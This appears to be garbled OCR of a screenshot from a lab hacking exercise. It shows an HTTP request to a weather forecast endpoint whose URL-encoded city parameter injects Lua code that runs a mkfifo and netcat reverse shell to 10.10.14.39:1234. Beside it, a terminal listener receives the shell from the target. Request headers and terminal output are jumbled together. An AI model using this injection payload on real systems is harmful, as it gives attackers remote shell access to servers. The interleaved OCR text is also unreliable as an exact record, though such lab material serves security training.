 Pretty Raw \n Actions
1 GET /weather/forecast?city=
%4c%6f%6e%64%6f%6e%27%29%3b%70%72%69%6e%74%28%22%5c%6e%22%29%3b%6f%73%2e%65%78%65%63%75%74%65%28%22%72%6d%20%2f
%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73
%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%34%2e%33%39%20%31%32%33%34%20%3e%2f%74%6d%70%2f%66
%22%29%2d%2d HTTP/1.1
2
med@pentest: ~
3
med@pentest: ~ 155x24
4
(med㉿pentest)-[~]
5 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182
$ nc -lvnp 1234
6
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.218] 64503
image/webp,image/apng,*/*;q=0.8,application/si
sh: can't access tty; job control turned off
7 Accept-Encoding: gzip, deflate
$
8 Accept-Language: en-US,en;q=0.9